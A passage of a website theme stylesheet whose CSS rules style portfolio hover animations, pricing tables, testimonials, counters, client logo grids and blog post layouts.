.portfolio-hover:hover .port-icon-hover:nth-child(4n) {
	-webkit-transition-delay: .9s;
	-moz-transition-delay: .9s;
	-ms-transition-delay: .9s;
	-o-transition-delay: .9s;
	transition-delay: .9s;
}
.portfolio-hover .portfolio-icon{
	-webkit-transition: all ease-in-out .2s;
	-moz-transition: all ease-in-out .2s;
	-ms-transition: all ease-in-out .2s;
	-o-transition: all ease-in-out .2s;
	transition: all ease-in-out .2s;
}
.portfolio-hover .portfolio-icon:hover{
	background: #fff;
}
.portfolio-hover .portfolio-icon.liked{
	background: #fff;
	cursor: default;
}
.portfolio-hover .portfolio-icon.liked .like-count{
	opacity: 1;
}
.portfolio-icon .like-count {
	display: block;
	background: #282827;
	width: 100%;
	height: 20px;
	line-height: 20px;
	position: absolute;
	bottom: -20px;
	color: #fff;
	opacity: 0;
	-webkit-transition: all ease-in-out .2s;
	-moz-transition: all ease-in-out .2s;
	-ms-transition: all ease-in-out .2s;
	-o-transition: all ease-in-out .2s;
	transition: all ease-in-out .2s;
}
.portfolio-icon:hover .like-count{
	opacity: 1;
}
.portfolio-icon .like-count:after {
	content: '';
	width: 0;
	height: 0;
	border-bottom: 5px solid #282827;
	border-left: 5px solid rgba(0, 0, 0, 0);
	border-right: 5px solid rgba(0, 0, 0, 0);
	position: absolute;
	left: 0;
	right: 0;
	margin: 0 auto;
	top: -4px;
}
/* Like loader */
.pix-like-me{
	position: relative;
	transform-style: preserve-3d;
}

.pix-like-me.like-loading i{
	transform-style: preserve-3d;
	-moz-animation: likerotate 2s ease-out 0s infinite;
	-ms-animation: likerotate 2s ease-out 0s infinite;
	-o-animation: likerotate 2s ease-out 0s infinite;
	-webkit-animation: likerotate 2s ease-out 0s infinite;
	animation: likerotate 2s ease-out 0s infinite;
}

/* Portfolio Style3 */
.pix-portfolio-item.style3 .portfolio-hover:hover{
	background: url(../images/pat.png);
}
.pix-portfolio-item.style3 .portfolio-icons {
	left: 0;
	right: 0;
	top: 50%;
	margin: 0 auto;
	margin-top: -34px;
	width: 176px;
	-webkit-transition: all .2s ease-in-out;
	-moz-transition: all .2s ease-in-out;
	-ms-transition: all .2s ease-in-out;
	-o-transition: all .2s ease-in-out;
	transition: all .2s ease-in-out;
}
.pix-portfolio-item.style3 .portfolio-hover .port-icon-hover {
	display: inline-block;
	float: none;
}
.pix-portfolio-item.style3 .portfolio-hover .port-icon-hover:nth-child(1n) {
	-webkit-transform: translateY(200px);
	-moz-transform: translateY(200px);
	-ms-transform: translateY(200px);
	-o-transform: translateY(200px);
	transform: translateY(200px);
}
.pix-portfolio-item.style3 .portfolio-hover:hover .port-icon-hover:nth-child(1n) {
	-webkit-transform: translateY(0px);
	-moz-transform: translateY(0px);
	-ms-transform: translateY(0px);
	-o-transform: translateY(0px);
	transform: translateY(0px);
}
.pix-portfolio-item.style3 .portfolio-hover:hover:after{
	content: none;
}
.pix-portfolio-item.style3 .portfolio-content {
	position: absolute;
	bottom: 0;
	width: 100%;
	left: 0;
	padding: 20px;	
	-webkit-transform: translateY(200px);
	-moz-transform: translateY(200px);
	-ms-transform: translateY(200px);
	-o-transform: translateY(200px);
	transform: translateY(200px);
	-webkit-transition: all ease-in-out .5s;
	-moz-transition: all ease-in-out .5s;
	-ms-transition: all ease-in-out .5s;
	-o-transition: all ease-in-out .5s;
	transition: all ease-in-out .5s;
	-webkit-transition-delay: .2s;
	-moz-transition-delay: .2s;
	-ms-transition-delay: .2s;
	-o-transition-delay: .2s;
	transition-delay: .2s;	
}
.pix-portfolio-item.style3 .portfolio-hover .title {
	-webkit-transform: translateY(0px);
	-moz-transform: translateY(0px);
	-ms-transform: translateY(0px);
	-o-transform: translateY(0px);
	transform: translateY(0px);
	-webkit-transition-delay: 0s;
	-moz-transition-delay: 0s;
	-ms-transition-delay: 0s;
	-o-transition-delay: 0s;
	transition-delay: 0s;
	margin-bottom: 0;	
}
.pix-portfolio-item.style3 .portfolio-hover:hover .portfolio-content{
	-webkit-transform: translateY(0px);
	-moz-transform: translateY(0px);
	-ms-transform: translateY(0px);
	-o-transform: translateY(0px);
	transform: translateY(0px);
}

/* Portfolio Style4 */
.pix-portfolio-item.style4 .portfolio-hover {
	padding: 0;
}
.pix-portfolio-item.style4 .portfolio-hover:hover{
	background: rgba(35, 31, 32, 0.5) url(../images/pat.png);
}
.pix-portfolio-item.style4 .portfolio-hover .portfolio-icons {
	bottom: 0;
	right: 0;
}
.pix-portfolio-item.style4 .portfolio-hover:hover .portfolio-icons {
	background: url(../images/pat.png);
	position: relative;
	right: 0;
	height: 100%;
	bottom: 0;
	width: 120px;
	float: right;
	padding: 20px;
}
.pix-portfolio-item.style4 .portfolio-hover:hover:after{
	content: none;
}
.pix-portfolio-item.style4 .center-wrap {
	position: absolute;
	right: 0;
	bottom: 22px;
	width: 78px;
	left: 0;
	margin: auto;
}
.pix-portfolio-item.style4 .portfolio-content {
	float: left;
	width: 50%;
}
.pix-portfolio-item.style4 .title {
	padding: 13px 20px;
	display: inline-block;
	margin-top: 20px;
}
.pix-portfolio-item.style4 .portfolio-hover:hover .port-icon-hover{
	display: inline-block;
}

/* Portfolio Style5 */
.pix-portfolio-item.style5 .portfolio-hover {
	padding: 0;
}
.pix-portfolio-item.style5 .portfolio-hover:hover{
	background: rgba(35, 31, 32, 0.5);
}
.pix-portfolio-item.style5 .portfolio-hover:hover:after{
	content: none;
}
.pix-portfolio-item.style5 .title {
	padding: 13px 20px;
	display: inline-block;
	margin-top: 20px;
}

/* Portfolio Style6 */
.pix-portfolio-item.style6 .portfolio-hover {
	padding: 0;
}
.pix-portfolio-item.style6 .portfolio-hover:hover{
	background: rgba(35, 31, 32, 0.5) url(../images/pat.png);
}
.pix-portfolio-item.style6 .portfolio-hover:hover:after{
	content: none;
}
.pix-portfolio-item.style6 .portfolio-hover .port-icon-hover{
	margin-left: 0;
	width: 100%;
	height: 100%;
	line-height: 100%;
}
.pix-portfolio-item.style6 .portfolio-hover .port-icon-hover .portfolio-icon{
	font-size: 30px;
}
.pix-portfolio-item.style6 .portfolio-hover .port-icon-hover .portfolio-icon i{
	position: absolute;
	left: 0;
	right: 0;
	top: 50%;
	margin-top: -16px;
}
.pix-portfolio-item.style6 .portfolio-hover .port-icon-hover:nth-child(1n){
	-webkit-transform: translate(120px);
	-moz-transform: translate(120px);
	-ms-transform: translate(120px);
	-o-transform: translate(120px);
	transform: translate(120px);
}
.pix-portfolio-item.style6:hover .portfolio-hover .port-icon-hover:nth-child(1n){
	-webkit-transform: translate(0px);
	-moz-transform: translate(0px);
	-ms-transform: translate(0px);
	-o-transform: translate(0px);
	transform: translate(0px);
}
.col3 .pix-portfolio-item.style6 .portfolio-hover .port-icon-hover:nth-child(1n){
	-webkit-transform: translate(150px);
	-moz-transform: translate(150px);
	-ms-transform: translate(150px);
	-o-transform: translate(150px);
	transform: translate(150px);
}
.col3 .pix-portfolio-item.style6:hover .portfolio-hover .port-icon-hover:nth-child(1n){
	-webkit-transform: translate(0px);
	-moz-transform: translate(0px);
	-ms-transform: translate(0px);
	-o-transform: translate(0px);
	transform: translate(0px);
}
.col2 .pix-portfolio-item.style6 .portfolio-hover .port-icon-hover:nth-child(1n){
	-webkit-transform: translate(250px);
	-moz-transform: translate(250px);
	-ms-transform: translate(250px);
	-o-transform: translate(250px);
	transform: translate(250px);
}
.col2 .pix-portfolio-item.style6:hover .portfolio-hover .port-icon-hover:nth-child(1n){
	-webkit-transform: translate(0px);
	-moz-transform: translate(0px);
	-ms-transform: translate(0px);
	-o-transform: translate(0px);
	transform: translate(0px);
}
.pix-portfolio-item.style6 .title {
	padding: 13px 20px;
	display: inline-block;
	margin-top: 20px;
}
.pix-portfolio-item.style6 .center-wrap {
	position: relative;
	width: 100%;
	height: 100%;
}
.pix-portfolio-item.style6 .portfolio-content {
	float: left;
	width: 50%;
}
.pix-portfolio-item.style6 .portfolio-hover .portfolio-icons {
	position: relative;
	right: 0;
	height: 100%;
	bottom: 0;
	width: 30%;
	float: right;
	padding: 0px;
}


/* Isotope filtering */
.isotope-item {
	z-index: 2;
}
.isotope-hidden.isotope-item {
	pointer-events: none;
	z-index: 1;
}
/* Isotope CSS3 transitions */
.isotope,
.isotope .isotope-item {
	-webkit-transition-duration: 0.8s;
	-moz-transition-duration: 0.8s;
	-ms-transition-duration: 0.8s;
	-o-transition-duration: 0.8s;
	transition-duration: 0.8s;
}
.isotope {
	-webkit-transition-property: height, width;
	-moz-transition-property: height, width;
	-ms-transition-property: height, width;
	-o-transition-property: height, width;
	transition-property: height, width;
}
.isotope .isotope-item {
	-webkit-transition-property: -webkit-transform, opacity;
	-moz-transition-property: -moz-transform, opacity;
	-ms-transition-property: -ms-transform, opacity;
	-o-transition-property: -o-transform, opacity;
	transition-property: transform, opacity;
}
/* disabling Isotope CSS3 transitions */
.isotope.no-transition,
.isotope.no-transition .isotope-item,
.isotope .isotope-item.no-transition {
	-webkit-transition-duration: 0s;
	-moz-transition-duration: 0s;
	-ms-transition-duration: 0s;
	-o-transition-duration: 0s;
	transition-duration: 0s;
}
.element {
	float: left;
	overflow: hidden;
	position: relative;
}


/* 14. Pricing Table*/
.price-table {
	background: #fff;
	text-align: center;
	border: 5px solid #e6e6e6;
}
.price-table .price-header {
	background: #f2f2f2;
}
.price-table .plan-title {
	padding-top: 20px;
	font-size: 16px;
	font-weight: 600;
	color: #4d4d4d;
	text-transform: uppercase;
	font-family: "Raleway",arial;
	letter-spacing: 1px;
}
.price-table .plan-title .line {
	display: block;
	margin: 0 auto;
	margin-top: 11px;
	width: 30px;
}
.price-table ul {
	margin: 0px 0px 0px 0px;
}
.price-table li {
	list-style: none;
	padding: 12px 10px;
	font-size: 14px;
	margin-bottom: 0;
	border-bottom: 1px solid #e6e6e6;
}
.price-table .value {
	padding: 7px 10px 15px;
	margin-top: 0px;
	font-size: 32px;
	border-bottom: 1px solid #E6E6E6;
	font-weight: 900;
}
.price-table .value .vAlign {
	vertical-align: super;
	font-size: 13px;
	font-weight: 700;
}
.price-table .value small {
	font-size: 14px;
	font-weight: 400;
	display: block;
}
.price-table p {
	margin-top: 20px;
	margin-bottom: 20px;
}
.price-table .sepCenter {
	margin-bottom: 40px !important;
}
.price-table.bestPlan .plan-title .line{
	background: #4d4d4d;
}

.price-table.style2 .price-header{
	background: none;
}
.price-table.style2 .plan-title, .light .plan-title {
	color: #4d4d4d;
	margin-bottom: 20px;
}
.price-table.style2 .value {
	padding: 26px 10px 20px;
	border-bottom: none;
	font-weight: 900;
	background: #F2F2F2;
	margin-left: -10px;
	margin-right: -10px;
	box-shadow: 0px 0px 2px #bfbfbf;
}
.price-table.style2 .value small{
	margin-top: 6px;
}

.light .price-table *{
	color: #3d3d3d;
}


/* Video Popup */
.popup-icon.align-center, .popup-title.align-center {
	text-align: center;
}
.popup-icon.align-left, .popup-title.align-left {
	text-align: left;
}
.popup-icon.align-right, .popup-title.align-right {
	text-align: right;
}
.popup-icon .video-icon.popup-video {
	display: inline-block;
	width: 50px;
	height: 50px;
	line-height: 46px;
	border: 4px solid #232323;
	border-radius: 50%;
	cursor: pointer;
	-webkit-transition: all .3s ease-out;
	-moz-transition: all .3s ease-out;
	-ms-transition: all .3s ease-out;
	transition: all .3s ease-out;
	text-align: center;
	font-size: 25px;
	color: #232323;
	opacity: .7;
}
.video-icon.popup-video:hover {
	opacity: 1;
}

.light .popup-icon .video-icon.popup-video {
	color: #fff;
	border-color: #fff;
}

/* Testimonials */
.testimonials .style1{
	max-width:800px;
}
.testimonials.owl-carousel{
	max-width: 1000px;
	margin: 0 auto;
	width:100% !important;
}
.testimonials.owl-carousel.col3 .testimonial{
	padding:0px;
}
.testimonials.owl-carousel.col3 {
	max-width: 100%;
}
.col3 .testimonial-img, .col3 .testimonial-img img {
	width: 84px;
	height: 84px;
}
.testimonial{
	position:relative;
	margin:0 auto;
	padding:0 20px;
}
.testimonial .line{
	margin-bottom:20px;
}
.testimonial-img, .testimonial-img img{
	float:left;
	width:98px;
	height:98px;
	border-radius:50%;
	margin-right:20px;
}
.testimonial-container{
	overflow:hidden;
}
.testimonial .content{
	margin-bottom:25px;
	margin-left: 25px;
	margin-right: 25px;
}
.testimonial .quote-left:after, .testimonial .quote-right:after{
	content: "\201C";
	line-height:1;
	font-size:42px;
	position:absolute;
	margin-left: -20px;
}
.testimonial .quote-right:after{
	content: "\201D";
	padding-left: 3px;
	margin-left: 0;
}
.testimonial .content p{
	margin-bottom:0px;
	position:relative;
	font-style:italic;
	font-size:16px;
	line-height:1.7;
}
.testimonial .testimonial-author{
	margin-top:20px;
	margin-left:20px;
}
.testimonial .testimonial-author p{
	margin-bottom:2px;
}
.testimonial .pix-author-name{
	font-size: 18px;
	font-family: "Raleway",arial;
	font-weight: 700;
	color:#333;
}
.testimonial .pix-job{
	font-style:italic;
	font-size:16px;

}
.testimonial .pix-job a{
	font-weight: 700;
	font-style:italic;
	font-size:16px;
}
.testimonial.overflow-no.style3 .testimonial-author, .testimonial.overflow-no.style6 .testimonial-author{
	margin-top: 0;
}

/* Testimonial Variation */
.testimonial.style2, .testimonial.style3, .testimonial.style4, .testimonial.style5, .testimonial.style6{
	margin:0 auto;
	text-align:center;
}
.testimonial.style2 .testimonial-img, .testimonial.style4 .testimonial-img, .testimonial.style6 .testimonial-img{
	float:none;
	margin: 0 auto 25px;
}
.testimonial.style2 .content p, .testimonial.style3 .content p, .testimonial.style5 .content p{
	padding:0px;
}
.testimonial.style2 .line, .testimonial.style3 .line, .testimonial.style4 .line, .testimonial.style5 .line, .testimonial.style6 .line{
	margin:0 auto 15px;
}
.testimonial.style2 .testimonial-author, .testimonial.style4 .testimonial-author{
	margin:20px 0px 0px 0px;
}
.testimonial.style2 .star{
	margin-top:5px;
}
/* Testimonial Style3 */
.testimonial.style3 .testimonial-author, .testimonial.style6 .testimonial-author{
	position:relative;
}
.testimonial.style3 .testimonial-author .pix-author-name, .testimonial.style6 .testimonial-author .pix-author-name{
	padding: 6px 20px;
	display: inline-block;
	color: #fff;
	margin-bottom:10px;
	font-style:italic;
	font-family: 'Lato', sans-serif;
	font-size:14px;
	font-weight:400;
	position:relative;
}
.testimonial.style3 .testimonial-author .pix-author-name:after, .testimonial.style6 .testimonial-author .pix-author-name:after{
	position: absolute;
	content: "";
	bottom: -9px;
	left: 50%;
	margin-left: -8px;
	border-right: 10px solid transparent;
	border-top: 14px solid #fcc21f;
	-webkit-transform: rotate(25deg);
	-moz-transform: rotate(25deg);
	-ms-transform: rotate(25deg);
	-o-transform: rotate(25deg);
	transform: rotate(25deg);	
}
.testimonial.style3 .pix-job, .testimonial.style6 .pix-job{
	margin-bottom:10px;
}
.testimonial.style3 .testimonial-img, .testimonial.style6 .testimonial-img{
	margin:0px auto;
	float:none;
}
.testimonial.style3 .testimonial-img img{
	float:none;
}
.testimonial.style3 .line{
	margin-top:10px;
}

.testimonial.style3 .testimonial-author{
	margin-top:-15px;
	margin-left:0px;
}


/* Testimonial Style4 */
.testimonial.style4  .content{
	background: #f4f4f4;
	padding: 60px;
	position: relative;
}
.testimonial.style4 .star{
	position: absolute;
	left: 0;
	right: 0;
	bottom: 24px;
}
.testimonial.style4 .line, .testimonial.style5 .line{
	display:none;
}
.testimonial.style4 .testimonial-img {
	margin-bottom:0px;
}
.testimonial.style4 .content p{
	padding-left:8px;
}
.testimonial.style4 .content:after{
	position: absolute;
	content: "";
	bottom: -21px;
	left: 50%;
	margin-left: 0px;
	border-right: 20px solid transparent;
	border-top: 30px solid #f4f4f4;
	-webkit-transform: rotate(35deg);
	-moz-transform: rotate(35deg);
	-ms-transform: rotate(35deg);
	-o-transform: rotate(35deg);
	transform: rotate(35deg);
}
.testimonial.style4 .content .quote-left, .testimonial.style4 .content .quote-right, .testimonial.style4 .content .para {
	color: #3D3D3D;
}

/* Testimonial Style5 and Style6  */
.testimonial.style5  .content, .testimonial.style6  .content{
	background: #f4f4f4;
	padding:60px;
	position:relative;
}
.testimonial.style5 .testimonial-img{
	margin-left:80px;
}
.col3 .testimonial.style5 .testimonial-img, .col4 .testimonial.style5 .testimonial-img{
	margin-left:40px;
}
.testimonial.style5  .testimonial-author{
	overflow:hidden;
	text-align:left;
}
.testimonial.style5 .testimonial-author{
	padding-top:10px;
}
.testimonial.style5 .content .quote-left, .testimonial.style5 .content .quote-right, .testimonial.style5 .content .para {
	color: #3D3D3D;
}

.testimonial.style5 .content:after{
	position: absolute;
	content: "";
	bottom: -15px;
	left: 6%;
	margin-left: 0px;
	border-right: 30px solid transparent;
	border-top: 40px solid #f4f4f4;
	-webkit-transform: rotate(-68deg);
	-moz-transform: rotate(-68deg);
	-ms-transform: rotate(-68deg);
	-o-transform: rotate(-68deg);
	transform: rotate(-68deg);
}
.testimonial.style5 .star{
	margin-bottom:3px;
}
.testimonial.style6 .content{
	position:relative;
	color:#fff;
}

.testimonial.style6 .content:after{
	position: absolute;
	content: "";
	bottom: -21px;
	left: 50%;
	margin-left: 0px;
	border-right: 20px solid transparent;
	border-top: 30px solid #fcc21f;
	-webkit-transform: rotate(35deg);
	-moz-transform: rotate(35deg);
	-ms-transform: rotate(35deg);
	-o-transform: rotate(35deg);
	transform: rotate(35deg);
}
.testimonial.style6 .testimonial-author{
	margin-left: 0;
	margin-top: -15px;
}
.testimonial.style6 .testimonial-img img{
	float:none;
}
.testimonial.style6 .star{
	padding-top:10px;
}

.testimonial.style6 .line{
	margin-top:10px;
	margin-bottom:0px;
}

.testimonial .star-icon{
	font-size:15px;
	color: #d8d8d8;
	margin-right:3px;
}

.testimonials.owl-theme .owl-controls .owl-buttons div, .tweets.owl-theme .owl-controls .owl-buttons div{
	width: 26px;
	line-height: 26px;
}
.testimonials.owl-theme .owl-controls .owl-buttons div:before, .tweets.owl-theme .owl-controls .owl-buttons div:before {
	content: "\e3f6";
}
.testimonials.owl-theme .owl-controls .owl-buttons .owl-next:before, .tweets.owl-theme .owl-controls .owl-buttons .owl-next:before {
	content: "\e3f7";
}
.testimonials.owl-theme .owl-controls .owl-buttons div, .tweets.owl-theme .owl-controls .owl-buttons div {
	border: 1px solid #FCC21F;
	background: none;
	border-radius: 2px;
}
.testimonials.owl-theme .owl-controls .owl-buttons div:hover, .tweets.owl-theme .owl-controls .owl-buttons div:hover{
	background: #fcc21f;
	color: #fff;
	border: 1px solid #fcc21f;
}
.light .testimonials.owl-theme .owl-controls .owl-buttons div, .light .testimonials.owl-theme .owl-controls .owl-buttons div.owl-next, .light .testimonials.owl-theme .owl-controls .owl-page span, .light .tweets.owl-theme .owl-controls .owl-buttons div, .light .tweets.owl-theme .owl-controls .owl-buttons div.owl-next, .light .tweets.owl-theme .owl-controls .owl-page span{
	color: #fff;
	border: 1px solid #fff;
}
.light .testimonials.owl-theme .owl-controls .owl-buttons div:hover, .light .tweets.owl-theme .owl-controls .owl-buttons div:hover{
	background: #fff;
	color: #232323;
	border: 1px solid #fff;
}


.col3 .testimonial.style4 .content, .col3 .testimonial.style5 .content, .col3 .testimonial.style6 .content{
	padding: 30px 30px 45px 30px;
}

/* Counters */
.counter{
	text-align:center;
	line-height: 1;
}
.counter .counter-value{
	font-family:"Lato", arial;
	font-weight: 700;
	font-size:60px;
}
.counter .content{
	display:block;
	margin-top: 12px;
}
.counter .pixicon{
	font-size:40px;
	margin-bottom:25px;
	display:inline-block;
}
.counter.border{
	padding:40px 0;
	border:1px solid #fcc21f;
	margin-bottom: 35px !important;
	text-align: center;
}
.counter .left{
	float:left;
	line-height:1;
}
.absolute-center {
	display: inline-block;
}
.counter .left.pixicon{
	margin: 10px 17px 0px 0px;
	line-height: 1;
}
.counter .right{
	float:right;
	line-height:1;
}
.counter .right.pixicon{
	margin: 10px 17px 0px;
	line-height: 1;
}


/* Clients */
.clients{
	margin-bottom:30px;
}
.client {
	float: left;
	position: relative;
	width: 25%;
	height: 150px;
	-webkit-transition: all ease-in-out 1s;
	-moz-transition: all ease-in-out 1s;
	-ms-transition: all ease-in-out 1s;
	-o-transition: all ease-in-out 1s;
	transition: all ease-in-out 1s;
	-webkit-filter: grayscale(1);
}
.client:hover {
	-webkit-filter: grayscale(0);
}
.client .client-title-hover {
	position: absolute;
	z-index: 9;
	left: 0;
	right: 0;
	margin: 0 auto;
	text-align: center;
	top: -10px;
	opacity: 0;
	-webkit-transition: all ease-in-out .3s;
	-moz-transition: all ease-in-out .3s;
	-ms-transition: all ease-in-out .3s;
	-o-transition: all ease-in-out .3s;
	transition: all ease-in-out .3s;	
}
.client:hover .client-title-hover {
	opacity: 1;
}
.client .client-title-hover span {
	display: inline-block;
	padding: 4px 17px;
	background: #3E3E3E;
	color: #FFF;
	position: relative;
}
.client .client-title-hover span:after {
	position: absolute;
	content: '';
	left: 0;
	right: 0;
	margin: 0 auto;
	width: 0;
	height: 0;
	border-top: 5px solid #3E3E3E;
	border-left: 5px solid rgba(0, 0, 0, 0);
	border-right: 5px solid rgba(0, 0, 0, 0);
	bottom: -5px;
}
.client a{
	display: block;
	height: 100%;
}
.client img {
	position: absolute;
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
	margin: auto !important;
}
.client:nth-child(n){
	background: #f2f2f2;
}
.client:nth-child(2n){
	background: #fff;
}
.client:nth-child(3n){
	background: #f2f2f2;
}
.client:nth-child(5n){
	background: #fff;
}
.client:nth-child(7n-2){
	background: #fff;
}
.client:nth-child(7n), .client:nth-child(13n), .client:nth-child(18n){
	background: #fff;
}
.client:nth-child(8n), .client:nth-child(13n+1), .client:nth-child(18n+1){
	background: #f2f2f2;
}

/*client style-2*/
.clients.style2 .client{
	border-right:1px solid #f2f2f2;
}
.clients.style2 .client:nth-child(4n){
	border-right:0px;
}
.clients.style2 .client:nth-child(1),.clients.style2 .client:nth-child(2),.clients.style2 .client:nth-child(3),.clients.style2 .client:nth-child(4){
	border-bottom:1px solid #f2f2f2;
}
.clients.style2 .client:nth-child(n+9){
	border-top:1px solid #f2f2f2;
}
.clients.style2 .client:nth-child(n),.clients.style3 .client:nth-child(n),.clients.style4 .client:nth-child(n){
	background: none;
}

/*client style-3*/
.clients.style3 .client{
	border-right:1px solid #f2f2f2;
	border-bottom:1px solid #f2f2f2;
}
.clients.style3 .client:nth-child(4n+1){
	border-left:1px solid #f2f2f2;
}
.clients.style3 .client:nth-child(1),.clients.style3 .client:nth-child(2),.clients.style3 .client:nth-child(3),.clients.style3 .client:nth-child(4){
	border-top:1px solid #f2f2f2;
}

/*client style-4*/
.clients.style4 .client{
	border-right:1px solid #f2f2f2;
}
.clients.style4 .client:nth-child(4n){
	border-right:0px;	
}

/* Client Style4 */
.clients.style4.style5 .client, .clients.style4.style5 .owl-item{
	border-right:none;
}

/* Clients Slider */
.clients.owl-carousel .client{
	width: 100%;
}
.clients.owl-carousel .client .client-title-hover{
	top: 0;
}
.clients .owl-item:nth-child(odd){
	background: #f2f2f2;
}
.clients .owl-item:nth-child(even){
	background: #fff;
}
.clients.owl-carousel.clients.style2 .client{
	border-top:none;
}
.clients.owl-carousel .client:nth-child(n){
	background: none;
}

.clients .owl-wrapper-outer{
	border: 1px solid transparent;
}
/*client-style-2&3*/
.owl-carousel.clients.style2 .owl-item:nth-child(odd),.owl-carousel.clients.style2 .owl-item:nth-child(even),.owl-carousel.clients.style3 .owl-item:nth-child(odd),.owl-carousel.clients.style3 .owl-item:nth-child(even),.owl-carousel.clients.style4 .owl-item:nth-child(odd),.owl-carousel.clients.style4 .owl-item:nth-child(even){
	background: none;
}
.owl-carousel.clients.style2 .client{
	border-bottom:0px;
}

/*client-style-3*/
.clients.style3 .owl-wrapper-outer{
	border:1px solid #f2f2f2;
}

.clients.style3 .owl-item,.clients.style4 .owl-item{
	border-right:1px solid #f2f2f2;
}
.owl-carousel.clients.style3 .client:nth-child(4n+1),.owl-carousel.clients.style4 .client{
	border:none;
}

/* Client 2Columns */
.no-clients-carousel.clients.item-2 .client{
	width: 50%;
}
.no-clients-carousel.clients.item-2 .client:nth-child(3n){
	background: #fff;
}
.no-clients-carousel.clients.item-2 .client:nth-child(4n){
	background: #f2f2f2;
}
.no-clients-carousel.clients.item-2 .client:nth-child(5n){
	background: #f2f2f2;
}


/* Recent Blog Posts */
.normal .pix-recent-blog-posts.owl-carousel .pix-recent-blog-contaniner{
	margin-right: 10px;
	margin-left: 10px;
}
.owl-wrapper .owl-item .pix-recent-blog{
	margin-bottom:0px !important;
}
.pix-recent-blog{
	margin-bottom:30px !important;
}
.desc-none .pix-recent-blog {
	min-height:inherit;
}
.pix-recent-blog-posts.style2 .pix-recent-blog{
	min-height:195px;
}
.pix-recent-blog-posts.style2 .vc_span3 .pix-recent-blog{
	min-height:225px;
}
.pix-recent-blog-posts .blog-icon{
	width: 41px;
	height: 44px;
	line-height: 44px;
	text-align: center;
	border: 1px solid #fcc21f;
	float: left;
}
.pix-recent-blog-posts  .blog-post-content{
	overflow:hidden;
	padding-left:15px;
}
.pix-recent-blog-posts .recent-post-title{
	font-size:16px;
	font-weight:700;
	margin-bottom:0px;
	line-height: 22px;
}
.pix-recent-blog-posts .recent-post-title a{
	color:#282827;
}

.pix-recent-blog-posts .blog-img, .pix_icon_box .image{
	margin-bottom:30px;
	position: relative;
	overflow: hidden;
}
.pix_icon_box .image{
	margin-bottom:0px;
}
.pix_icon_box .image.rounded{
	max-width: 250px;
	margin-left: auto;
	margin-right: auto;
}
.pix_icon_box .image.rounded .icon-center {
	border-radius: 50%;
	height: 100% !important;
}
.pix_icon_box .image.rounded .icon-img-class {
	border-radius: 50%;
}
.pix-recent-blog-posts .blog-img .icon-center, .pix_icon_box .image .icon-center, .blog-img .lightbox.popup-gallery {
	position: absolute;
	width: 100%;
	height: 101%;
	left: 0;
	top: 0;
	text-align: center;
	opacity: 0;
	-webkit-transition: all ease-in-out .3s;
	-moz-transition: all ease-in-out .3s;
	-ms-transition: all ease-in-out .3s;
	-o-transition: all ease-in-out .3s;
	transition: all ease-in-out .3s;	
}
.pix-recent-blog-posts .blog-img:hover .icon-center, .pix_icon_box .image:hover .icon-center, .blog-img:hover .lightbox.popup-gallery {
	opacity: 1;
}
.pix-recent-blog-posts .icon-center a, .pix_icon_box .image .icon-center a, .lightbox .popup {
	position: absolute;
	display: inline-block;
	top: 50%;
	border: 1px solid #FFF;
	width: 40px;
	height: 40px;
	line-height: 41px;
	left: 0;
	right: 0;
	margin-right: auto;
	margin-left: auto;
	margin-top: -20px;
	color: #FFF;
	-webkit-transform: translateY(200px);
	-moz-transform: translateY(200px);
	-ms-transform: translateY(200px);
	-o-transform: translateY(200px);
	transform: translateY(200px);
	-webkit-transition: all ease-in-out .3s;
	-moz-transition: all ease-in-out .3s;
	-ms-transition: all ease-in-out .3s;
	-o-transition: all ease-in-out .3s;
	transition: all ease-in-out .3s;	
}
.pix-recent-blog-posts .blog-img:hover .icon-center a,.pix_icon_box .image:hover .icon-center a, .blog-img:hover .lightbox.popup-gallery .popup {
	-webkit-transform: translateY(0px);
	-moz-transform: translateY(0px);
	-ms-transform: translateY(0px);
	-o-transform: translateY(0px);
	transform: translateY(0px);	
}
.pix-recent-blog-posts  .pix-blog-data,.pix-recent-blog-posts  .pix-blog-comments{
	font-size:12px;
	font-style:italic;
}
.pix-recent-blog-posts  .pix-blog-comments{
	text-decoration:underline;
}
.pix-recent-blog-posts.style2 .img-con{
	width:100px;
	float:left;	
}
.pix-recent-blog-posts.style2 .blog-img{
	margin-bottom:18px;
}
.pix-recent-blog-posts.style2 .blog-icon{
	width:100%;
}
.pix-recent-blog-posts.style2  .blog-post-content{
	padding-left:20px;
}
.pix-recent-blog-posts .no-img{
	margin:0px !important;
}
.pix-recent-blog-posts.col3 .pix-blog-standard:nth-child(3n+1), .pix-recent-blog-posts.col4 .pix-blog-standard:nth-child(4n+1) {
	clear: both;
}
.pix-recent-blog .blog-post-content p {
	text-align: left !important;
	font-style: normal;
	margin-top:8px;
}
.vc_responsive .wpb_row .pix-recent-blog-posts .vc_span4:nth-child(3n+1) {
	clear: both;
}
.vc_responsive .wpb_row .pix-recent-blog-posts .vc_span3:nth-child(4n+1) {
	clear: both;
}

/* Blog */
.blog-container{
	position:relative;
	padding-bottom:100px;
}
.blog-container .sep{
	width: 2px;
	height: 100%;
	background: #efefef;
	position: absolute;
	bottom: 0;
	left: 50%;
	z-index: -1;
	margin-left: -1px;
}
.blog-container:last-child{
	padding-bottom:0px;
}
.blog-container .author{
	text-align:center;
}
.blog-container .author-img img{
	background: #ccc;
	display: inline-block;
	width: 70px;
	height: 70px;
	border-radius: 50%;
	border: 1px solid #ccc;
	margin-bottom:25px;
}
.blog-container .author-name{
	display: inline-block;
	margin: 0 auto;
	padding: 5px 15px;
}
.blog-container .author-name a{
	color:#fff;
}
.blog-container .date{
	display: inline-block;
	margin: 0 auto;
	background: #444;
	padding: 6px 20px;
	color: #fff;
	font-size: 12px;
	text-transform:uppercase;
}
.blog-container p{
	margin-bottom:0px;
}
.post{
	padding-top:50px;
}
.post .title{
	margin-top:0px;
	font-size:19px;
	margin-bottom:10px;
}
.single-blog .title.main-title{
	margin-bottom:50px;
	clear: both;
}
.post .title a{
	color:#222;
}

.post .blog-img{
	height:100%;
	position: relative;
}
.post .entry-content{
	background:#fff;
	position:relative;
	padding: 40px 35px 25px 35px;
}
.post .entry-content .heading .title{
	margin-bottom: 5px;
}

.post .icon-box{
	position: absolute;
	left:-20px;
	top: 28px;
	height: 45px;
	width: 42px;
	text-align: center;
	line-height:48px;
	font-size: 14px;
	color: #fff;
}
.post .byline{
	padding: 0px 30px 0px 37px;
	background:#fff;
}
.post .byline a{
	font-size:12px;
}
.post .category, .post .link{
	padding:15px 0;
	display:inline-block;
	position:relative;
}
.post .category a{
	color:#444;
	padding-right:1px;
}
.post .category span{
	position:relative;
